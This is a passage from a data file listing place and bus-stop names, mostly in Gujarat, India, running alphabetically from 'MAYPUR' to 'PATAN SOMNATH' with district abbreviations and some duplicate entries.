"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
